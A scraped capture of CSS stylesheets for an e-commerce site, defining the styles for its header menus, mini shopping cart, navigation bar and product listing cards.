.signupselect { color: #999999; font-size: 18px; font-weight: normal; height: 44px !important; margin: -13px 0 16px -21px !important; max-width: 100% !important; width: 100% !important; }
.signupselect option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
/* CSS  Added by Dev start here */
.box-vertical-megamenus .vertical-menu-content { position: absolute; min-width: 284px; }
.box-vertical-megamenus .title { width: 100%; }
#main-menu { width: 75% !important; float: right !important; }
#main-menu .n nav a { font-size: 12px !important; padding: 5px 7px !important; }
#main-menu .n { width: 100% !important; float: right !important; }
/*#main-menu {
    margin: 0;
    padding: 0 0 0 0px !important;
}*/
/*.nav-top-menu {
    float: left;
    width: 17% !important;
}*/
.n nav > ul > li:last-child { background-image: none !important; }
.ver-h { color: #ffffff; float: left; font-size: 9px !important; letter-spacing: 0.6px; line-height: 13px; margin: -38px 9px 6px 26px !important; text-align: left; }

/* CSS  Added by Dev end here */



--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/amples.css
body_size: 88828
content:
@charset "utf-8";
.revolution, .revolution-container { position: relative; width: 100% }
.top-name { text-align: center!important; float: right; width: 51%; line-height: 39px; color: #fff }
.icon-1half { font-size: 1.5em }
.block { animation-duration: 1s; animation-delay: .2s; animation-timing-function: ease; animation-fill-mode: both; position: relative; overflow: hidden; transition: opacity .5s ease 0s, transform .5s ease 0s; transform: translate(0, 0) }
.btn-home { color: #fff; padding: 15px 20px; text-transform: uppercase; background-color: rgba(14, 14, 14, .5) }
.btn-home:hover { text-decoration: none; background-color: #f75d00; color: #f75d00; border-color: #f75d00 }
.btn-read { border: 1px solid rgba(234, 234, 234, .7); color: #eaeaea; padding: 10px 20px; text-transform: uppercase; margin: 10px auto 20px; display: inline-block }
.btn-read:hover { text-decoration: none; background-color: #fff; color: #f75d00; border-color: #fff }
.block-form blockquote p, blockquote p { color: #0e0e0e; font-size: 16px }
.form-control { border-radius: 0 }
.text-error { font-size: 18px; color: red }
#header #account-menu, #header #currency, #header #lang, #header .top-welcome p { font-family: Raleway, sans-serif; font-size: 13px }
.color-active { color: #f75d00 }
.highlight { background-color: #f75d00; color: #fff; padding: 3px 2px }
.dis-n { display: none }
.fa-rotate-45 { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.product.light .product-new, .product.list .product-new { -moz-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.product.dark .product-new, .product.light .product-new, .product.list .product-new { -ms-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.revolution-container { padding: 0 }
#header.light-header .header-top-row { background-color: #f5f5f5; border-bottom: 1px solid #dcdcdc }
#header.light-header #account-menu .account-menu-item, #header.light-header #currency .currency-item, #header.light-header #lang .lang-item { background-color: #fff }
#header.light-header #account-menu .account-menu-title, #header.light-header .top-welcome p { color: rgba(14, 14, 14, .5) }
#header.light-header #account-menu .account-menu-title:hover { color: #fff }
#header.light-header #account-menu .account-menu-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7) }
#header.light-header #account-menu .account-menu-item a:hover { color: #fff }
#header.light-header #currency .currency-title { color: rgba(14, 14, 14, .5) }
#header.light-header #currency .currency-title:hover { color: #fff }
#header.light-header #currency .currency-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7); z-index: 9999 }
#header.light-header #currency .currency-item a:hover { color: #fff }
#header.light-header #lang .lang-title { color: rgba(14, 14, 14, .5) }
#header.light-header #lang .lang-title:hover { color: #fff }
#header.light-header .header-main .header-main-block1, #header.light-header .header-main .top-search-form form input, #header.light-header .top-icons .top-icon { background-color: rgba(255, 255, 255, .9) }
#header.light-header #lang .lang-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7) }
#header.light-header #lang .lang-item a:hover { color: #fff }
#header.light-header .header-main .top-search-form form button, #header.light-header .top-icons .top-icon i { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart { background: url(../../../mosaicthemes.net/effect/img/card2.png) center right no-repeat rgba(255, 255, 255, .9) }
#header.light-header .header-mini-cart:hover { background-color: rgba(255, 255, 255, .9) }
#header.light-header .header-mini-cart:hover a { color: #f75d00 }
#header.light-header .header-mini-cart:hover a span { color: rgba(235, 44, 51, .7) }
#header.light-header .header-mini-cart a { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart a span { color: rgba(14, 14, 14, .5) }
#header.light-header .header-mini-cart .shopping-cart-content { border: 1px solid #fff; background-color: #fff }
#header.light-header .header-mini-cart .shopping-cart-content .item { background-color: rgba(234, 234, 234, .3) }
#header.light-header .header-mini-cart .shopping-cart-content .item .trash i, #header.light-header .header-mini-cart .shopping-cart-content .item p { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart .shopping-cart-content .item .trash i:hover { color: #f75d00 }
#header.light-header .header-mini-cart .shopping-cart-content .item:hover { background-color: rgba(234, 234, 234, .7) }
#header.light-header .header-mini-cart .shopping-cart-content .total, #header.light-header .header-mini-cart .shopping-cart-content .total a { color: rgba(14, 14, 14, .7) }
#header.light-header .header-main-fixed .header-main-block1 { background-color: #fafafa }
#header.header-top-fixed { position: fixed }
#header { position: absolute; z-index: 50; display: block; top: 0; left: 0; right: 0 }
#header .container { position: relative }
#header .header-top-row { width: 100%; background-color: rgba(14, 14, 14, .9); position: relative }
#header .v-line { width: 0; border-left: 1px solid #f75d00; height: 30px; float: right }
#header .top-welcome p { line-height: 40px; color: rgba(234, 234, 234, .5); margin: 0; text-align: left }
#header .top-welcome p i { color: #f75d00 }
#header .socials-block ul { margin: 0; padding: 0 }
#header .socials-block ul li { padding: 0; margin-left: 5px; float: right }
#header .socials-block ul li a { display: block; line-height: 32px; text-align: center; height: 32px; width: 32px; color: #f75d00; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; background: rgba(144, 143, 143, .29) }
#header .socials-block ul li a.active, #header .socials-block ul li a:hover { color: #fff; background-color: #f75d00; text-decoration: none }
#header #account-menu { position: relative }
#header #account-menu:hover .account-menu-item { top: 40px; display: block; opacity: 1 }
#header #account-menu .account-menu-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 110px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #account-menu .account-menu-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #account-menu .account-menu-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #account-menu .account-menu-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 7px; width: 110px; color: rgba(234, 234, 234, .5) }
#header #account-menu .account-menu-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #account-menu .account-menu-item a i:before { display: inline }
#header #currency { position: relative }
#header #currency:hover .currency-item { top: 40px; display: inline-block; opacity: 1 }
#header #currency .currency-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 80px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #currency .currency-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #currency .currency-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #currency .currency-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 15px; width: 80px; color: rgba(234, 234, 234, .5) }
#header #currency .currency-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #lang { position: relative }
#header #lang:hover .lang-item { top: 40px; display: block; opacity: 1 }
#header #lang .lang-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 100px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #lang .lang-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #lang .lang-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #lang .lang-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 15px; width: 100px; color: rgba(234, 234, 234, .5) }
#header #lang .lang-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header .header-bg { height: 150px; width: 100% }
#header .header-bg-fixed { height: 0 }
#header .header-main { -webkit-transition: height .5s ease; -moz-transition: height .5s ease; -o-transition: height .5s ease; -ms-transition: height .5s ease; transition: height .5s ease }
#header .header-main .header-main-block1 { background-color: rgba(255, 255, 255, .6); height: 71px; border-bottom: 5px solid rgba(255,67,1, .6); }
#header .header-main .top-search-form { width: 100% }
#header .header-main .top-search-form form { margin: 5px 0; position: relative }
#header .header-main .top-search-form form input { border: none; height: 40px; padding: 0 10px; background: 0 0; background-color: rgba(14, 14, 14, .5); outline: 0 }
#header .header-main .top-search-form form input:focus { outline: 0; box-shadow: none }
#header .header-main .top-search-form form button { position: absolute; right: 0; top: 0; border: none; height: 40px; width: 40px; background: 0 0; color: #eaeaea; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; font-size: 14px }
#header .header-main .top-search-form form button:hover { color: #f75d00 }
#header #container-fixed { height: 50px; margin: 10px 0; -webkit-transition: margin .5s ease; -moz-transition: margin .5s ease; -o-transition: margin .5s ease; -ms-transition: margin .5s ease; transition: margin .5s ease }
#header .header-logo { height: 50px; /* display: block;*/
margin: 0 auto; text-align: center; width: 100% }
#header .navbar-main { margin: 0; border-radius: 0; background-color: rgba(14, 14, 14, .5); border: none }
#header .header-main-fixed { height: 100px }
#header .header-main-fixed .header-main-block1 { background-color: rgba(14, 14, 14, .5); padding: 10px 0 }
#header .header-main-fixed #container-fixed { margin: 0 }
#header .header-mini-cart { position: relative; width: 40px; height: 40px; right: 0; background: url(../../../mosaicthemes.net/effect/img/card.png) center right no-repeat; margin: 5px 0 0 5px }
#header .header-mini-cart:hover { background-color: transparent; }
#header .header-mini-cart a { text-decoration: none; display: block; height: auto; outline: 0; text-shadow: none;  4 padding: 0;background-color: transparent;
text-align: left; color: #eaeaea;padding: 0px !important; /*line-height: 14px */}
#header .header-mini-cart a span { height: 24px; font-size: 13px; line-height: 24px; color: #aaa; display: block; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
#header .top-icons .top-icon, #header .top-icons .top-icon i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
#header .header-mini-cart a:hover, #header .header-mini-cart a:hover span { color: #fff }
#header .header-mini-cart .shopping-cart-content { background-color: #ffffff; border-radius: 0; box-shadow: 0 12px 4px rgba(0, 0, 0, 0.4); font-size: 12px; margin: 5px 0 0; overflow: auto; padding: 0px; width: 328px; z-index: 9999; }
#header .header-mini-cart .shopping-cart-content .item { width: 216px; height: 70px; background-color: rgba(14, 14, 14, .5); margin-bottom: 5px; position: relative; font-family: PTSans, Helvetica, sans-serif }
.navbar-main .dropdown-menu li>a, .navbar-main .nav>li>a { font-family: Raleway, sans-serif }
#header .header-mini-cart .shopping-cart-content .item img { height: 70px }
#header .header-mini-cart .shopping-cart-content .item p { padding: 5px 5px 0; margin: 0; color: rgba(234, 234, 234, .9); font-size: 13px; text-align: left }
#header .header-mini-cart .shopping-cart-content .item p strong { font-size: 13px }
#header .header-mini-cart .shopping-cart-content .item div { margin-left: 70px; position: absolute; margin-right: 30px }
#header .header-mini-cart .shopping-cart-content .item .trash { display: inline-block; padding: 0; float: right }
#header .header-mini-cart .shopping-cart-content .item .trash i { text-decoration: none; color: #eaeaea; min-width: 30px; height: 70px; text-align: center; vertical-align: middle; line-height: 70px; font-size: 16px }
#header .header-mini-cart .shopping-cart-content .item .trash i:hover { color: #f75d00 }
#header .header-mini-cart .shopping-cart-content .item:hover { background-color: #0e0e0e }
#header .header-mini-cart .shopping-cart-content .total { width: 100%; color: #eaeaea }
#header .header-mini-cart .shopping-cart-content .total table { border-collapse: collapse; display: inline-block; margin-bottom: 5px; float: right; width: 100% }
#header .header-mini-cart .shopping-cart-content .total table td { padding: 2px 2px 2px 10px; text-align: right }
#header .header-mini-cart .shopping-cart-content .total a { padding: 7px 15px; border-radius: 0; color: #eaeaea; margin: 0 0 0 10px }
#header .header-mini-cart .shopping-cart-content .total a:hover { color: #fff; background-color: #f75d00; border-color: #f75d00 }
#header .top-icons .top-icon { width: 40px; height: 40px; text-align: center; margin-left: 5px;background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease; float: left }
#header .top-icons .top-icon a { display: block; height: 100%; width:100%;text-align: left;padding-left: 6px; }
#header .top-icons .top-icon a:hover { display: block; height: 100%; background:transparent; }
#header .top-icons .top-icon span { position: absolute; right: 16px; top: -11px; width: 24px; height: 24px; text-align: center; font-size: 13px; line-height: 24px; color: #FEFEFE; background-color: rgba(231, 9, 9, .66); -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
#header .top-icons .top-icon i { color: #000; transition: all .3s ease; font-size: 13px;font-weight: 800;}
#header .top-icons .top-icon:hover { border-color: #f75d00 }
#header .top-icons i { font-size: 16px; color: #0e0e0e; line-height: 40px }
.pull-righti i { font-size: 16px; color: #FFF; line-height: 40px; padding-left: 6px }
.top-header-bg { height: 140px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.top-header-bg.top-header-bg-fix { height: 120px }
#header .top-icons .login-a-icon { width: 95px; height: 40px; text-align: center; /*margin-left: 5px;*/ background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease 0s; float: left; }
#header .top-icons .login-a-icon i, .navbar-main a.navbar-brand i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
#header .top-icons .login-a-icon:hover {background: transparent; /*border-color: #f75d00*/ }
.login-a-icon:hover samp{color:#f75d00 !important;}
.login-a-icon:hover .fa{color:#f75d00 !important;}
#header .top-icons .login-a-icon:hover a { color: #f75d00 }
#header .top-icons .login-a-icon a { display: block; height: 100%; text-decoration: none; color: #000;font-size: 13px;font-family: sans-serif;font-weight: 800; }
.login-a-icon a .fa.fa-user-plus { font-size: 13px!important }
#header .top-icons .login-a-icon span { position: absolute; right: -2px; top: -2px; width: 16px; height: 16px; text-align: center; font-size: 8px; line-height: 16px; border-radius: 20px; color: #fff; background-color: #5eb22d }
#header .top-icons .login-a-icon i { color: #000; transition: all .3s ease;font-size: 13px;font-weight: 800; }
#header .top-icons .login-a-icon:hover i { color: #f75d00 }
#header .top-icons .login-a-icon samp{font-family: sans-serif;}
.navbar-main { border: none; margin: 0; line-height: 22px; min-height: 50px; border-radius: 0; position: relative }
.navbar-main .nav>.dropdown>a { padding: 13px 18px }
.navbar-main .nav>li>a { color: #fff; padding: 14px 15px; border-top: 2px solid transparent; text-transform: uppercase }
.navbar-main .nav>li>a i { font-size: 10px; position: absolute; right: 12px; bottom: 15px }
.navbar-main .dropdown-menu>li>a>span, .navbar-main .nav>li>a>span, .navbar-main .yamm-content h4 span, .navbar-main .yamm-content ul>li span { position: absolute; top: -10px; right: 3px; text-transform: uppercase; color: #fff; font-size: 10px; line-height: 8px; background-color: #5eb22d; padding: 5px 8px }
.navbar-main .dropdown-menu>li>a>span:after, .navbar-main .nav>li>a>span:after, .navbar-main .yamm-content h4 span:after, .navbar-main .yamm-content ul>li span:after { content: ''; position: absolute; border-right: 5px solid transparent; border-bottom: none; border-top: 5px solid #5eb22d; border-left: 5px solid transparent; left: 5px; bottom: -5px; z-index: 1 }
.navbar-main .dropdown-menu { border: none!important; padding: 0; border-radius: 0; background-color: #f1f1f1; -webkit-box-shadow: 0 6px 12px rgba(79, 83, 103, .175); box-shadow: 0 6px 12px rgba(79, 83, 103, .175) }
.navbar-main .dropdown-menu li>a { padding: 0 15px; white-space: nowrap; min-height: 32px; line-height: 40px; position: relative }
.navbar-main .dropdown-submenu { position: relative }
.navbar-main .dropdown-submenu:hover:after { color: #f75d00 }
.navbar-main .dropdown-submenu:after { content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 14px; padding-left: 15px; position: absolute; top: 10px; right: 10px }
.navbar-main .dropdown-submenu>.dropdown-menu { position: absolute; left: 100%; top: 0; margin: 0 }
.navbar-main .dropdown-submenu:hover>.dropdown-menu { display: block }
.navbar-main .dropdown-menu>li>a:focus, .navbar-main .dropdown-menu>li>a:hover { background-color: #f7f7f7; color: #f75d00 }
.navbar-main .nav.navbar-right .dropdown-menu { right: 15px }
.navbar-main a.navbar-brand { padding: 0 0 0 15px; height: 30px }
.navbar-main a.navbar-brand i { display: inline-block; color: #fff; height: 50px; width: 50px; line-height: 50px; text-align: center; transition: all .3s ease }
.navbar-main .navbar-toggle { background-color: #0e0e0e; border-radius: 0 }
.navbar-main .navbar-toggle .icon-bar { background-color: #fff }
.navbar-main .navbar-collapse { max-height: none }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .nav>li>a:focus, .nav>li>a:hover, .navbar-main .nav>li.open>a { color: #fff; border-color: #f1f1f1; -webkit-box-shadow: 0 12px rgba(79, 83, 103, .175); box-shadow: 0 0 12px rgba(79, 83, 103, .175) }
.nav .open>a i, .nav .open>a:focus i, .nav .open>a:hover i, .nav>li>a:focus i, .nav>li>a:hover i, .navbar-main .nav>li.open>a i { color: #fff }
.yamm-content ul>li { min-height: 40px; line-height: 40px }
.yamm-content ul>li i { width: 17px }
.yamm-content .banner { margin: 0 }
.product-section article { margin-bottom: 40px }
.product-section ul { margin-bottom: 0 }
.product-section ul li { margin-bottom: 40px }
.block-product-tab { position: relative; margin-top: 30px }
.block-product-tab .tab-bg { position: absolute; width: 100%; background-color: #eaeaea; z-index: -1; height: 50px }
.block-product-tab .toolbar-for-light { top: 7px; right: 7px; z-index: 3; width: 80px }
.block-product-tab .toolbar-for-light a { border: none; background-color: #fff; color: rgba(14, 14, 14, .3) }
.block-product-tab .nav-pills>li>a { border-radius: 0; padding: 15px 16px 16px; border-top: 2px solid transparent }
.block-product-tab .nav-pills>li.active>a:hover { background: #fff }
.block-product-tab .nav-pills>li.active>a, .block-product-tab .nav-pills>li.active>a:focus { background-color: #fff; border-top-color: #f75d00; color: #f75d00 }
.block-product-tab .nav { font-size: 24px; font-family: Raleway, sans-serif; line-height: 1.1 }
.block-product-tab .nav li { float: left; margin-bottom: 20px }
.product.light { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; border: 5px solid #fff; max-width: 263px; margin: 5px auto 10px; overflow: hidden; position: relative; background-color: #fff; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .15); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .15); box-shadow: 0 0 10px rgba(0, 0, 0, .15) }
.product.light .product-compare, .product.light .product-wishlist { position: absolute; font-size: 18px; width: 240px; text-align: center; display: block; z-index: 103 }
.product.light:hover { border-color: #fff; -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); -moz-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); box-shadow: 0 2px 20px rgba(0, 0, 0, .2) }
.product.light .product-caption .product-cart a, .product.light .product-compare, .product.light .product-wishlist { height: 40px; text-decoration: none; line-height: 40px; border: 1px solid rgba(235, 44, 51, .5) }
.product.light:hover .product-caption { background-color: #fff }
.product.light:hover .product-compare, .product.light:hover .product-wishlist { right: 6px }
.product.light .product-compare { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); vertical-align: middle; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; bottom: 10px; right: -250px }
.product.light .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.light .product-wishlist { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); vertical-align: middle; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; bottom: 52px; right: -250px }
.product.light .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.light .product-caption { text-align: left; position: relative; padding: 10px 10px 5px; background-color: #fff }
.product.light .product-caption .product-name { font-size: 14px; padding: 0 0 5px; display: block; text-transform: uppercase; text-decoration: none; font-family: Raleway, sans-serif; color: #0e0e0e }
.product.light .product-caption .product-name:hover { color: #f75d00 }
.product.light .product-caption .block-name { display: inline-block; margin-right: 50px }
.product.light .product-caption .product-cart { color: #fff; display: inline-block; position: absolute; right: 10px; top: 10px }
.product.light .product-caption .product-cart a { display: inline-block; font-size: 19px; color: #f75d00; -webkit-backface-visibility: hidden; width: 40px; text-align: center; vertical-align: middle; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.product.light .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.light .product-caption .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.product.light .product-caption .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.product.light .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.light .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.light .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.light .product-rating .stars span.star.active:before { content: "\f005" }
.product.light .product-rating .stars span.star:hover { cursor: pointer }
.product.light .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product.light .product-rating .stars span.star:hover:before, .product.light .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.light .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.light .product-rating .review:hover { color: #f75d00 }
.product.light .description { font-size: 14px; color: rgba(14, 14, 14, .7) }
.product.light .product-new { position: absolute; font-size: 14px; z-index: 5; height: 38px; text-align: center; line-height: 28px; left: -25px; top: -8px; color: #fff; background-color: #5eb22d; width: 70px; padding-top: 10px; -webkit-transform: rotate(-45deg) scale(1) skew(0) translate(0); -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.product.dark .product-new, .product.list .product-new { -webkit-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.figure-hover-overlay img, .product.light .product-sale { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.product.light .product-sale { position: absolute; font-size: 14px; z-index: 6; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; text-align: center; padding: 17px; right: 3px; top: 3px; line-height: 13px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5); background-color: rgba(255, 255, 255, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; backface-visibility: hidden }
.last-sale { margin: 30px auto!important }
.last-sale .product-sale { background-color: #5eb22d!important; border-color: #5eb22d!important; color: #fff!important }
.last-sale .time { position: absolute; bottom: 10px; left: 0; margin: 10px 0 0 10px; font-size: 15px; color: #fff; text-align: left; z-index: 7 }
.figure-hover-overlay, .product-section figure { position: relative; overflow: hidden }
.last-sale .time div { display: inline-block; float: left; background-color: rgba(235, 44, 51, .9); width: 40px; padding: 3px 8px; margin-right: 2px; text-align: center }
.product.list, .product.list:hover .product-caption { background-color: #fff }
.last-sale .time .cd-time { display: block; margin-top: 0; font-size: 11px; line-height: 11px; padding-bottom: 2px }
.product-section figure { max-width: 280px; margin: 0 auto }
.figure-hover-overlay .figure-href { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 5 }
.figure-hover-overlay .img-overlay { position: absolute; opacity: 1; z-index: 2 }
.figure-hover-overlay img { position: relative; -webkit-transition: all .5s ease-out; -moz-transition: all .5s ease-out; -o-transition: all .5s ease-out; -ms-transition: all .5s ease-out; transition: all .5s ease-out; backface-visibility: hidden }
.product.list, .product.list .product-new { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.img-overlay { position: absolute; opacity: .5; z-index: 2 }
.product:hover .figure-hover-overlay img { -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; -ms-transition: all .4s ease-out; transition: all .4s ease-out }
.product .figure-hover-overlay:hover .img-overlay { opacity: 0 }
.product.list { backface-visibility: hidden; border: 5px solid #fff; margin: 5px auto 30px; overflow: hidden; position: relative; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, .15); -moz-box-shadow: 0 0 7px rgba(0, 0, 0, .15); box-shadow: 0 0 7px rgba(0, 0, 0, .15) }
.product.list .product-compare, .product.list .product-wishlist { position: absolute; font-size: 18px; width: 40px; height: 40px; text-align: center; display: block }
.product.list:hover { border-color: #fff; -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); -moz-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); box-shadow: 0 2px 20px rgba(0, 0, 0, .2) }
.product.list .product-caption .product-cart a, .product.list .product-compare, .product.list .product-wishlist { text-decoration: none; vertical-align: middle; line-height: 40px; border: 1px solid rgba(235, 44, 51, .5) }
.product.list:hover .product-compare, .product.list:hover .product-wishlist { right: 10px }
.product.list .product-compare { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; z-index: 5; bottom: 10px; right: -100px }
.product.list .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.list .product-wishlist { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; z-index: 6; bottom: 52px; right: -100px }
.flickr li, .product.list .product-caption .product-cart a { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.product.list .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.list .product-caption { text-align: left; padding: 10px 10px 5px; background-color: #fff }
.product.list .product-caption .product-name { font-size: 14px; padding: 5px 0; display: block; text-transform: uppercase; text-decoration: none; font-family: Raleway, sans-serif; color: #0e0e0e }
.product.list .product-caption .product-name:hover { color: #f75d00 }
.product.list .product-caption .block-name { display: inline-block }
.product.list .product-caption .product-cart { color: #fff; margin-bottom: 20px }
.product.list .product-caption .product-cart a { display: inline-block; font-size: 19px; color: #f75d00; -webkit-backface-visibility: hidden; padding: 0 15px; text-align: center; transition: all .3s ease }
.product.list .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.list .product-caption .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.product.list .product-caption .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.product.list .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.list .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.list .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.list .product-rating .stars span.star.active:before { content: "\f005" }
.product.list .product-rating .stars span.star:hover { cursor: pointer }
.product.list .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product.list .product-rating .stars span.star:hover:before, .product.list .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.list .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.list .product-rating .review:hover { color: #f75d00 }
.product.list .description { font-size: 14px; color: rgba(14, 14, 14, .7); margin: 10px 0 20px }
.product.list .product-new { position: absolute; font-size: 14px; z-index: 5; height: 38px; text-align: center; line-height: 28px; left: -25px; top: -8px; color: #fff; background-color: #5eb22d; width: 70px; padding-top: 10px; -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); backface-visibility: hidden }
.blog .blog-caption, .product.list .product-sale { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
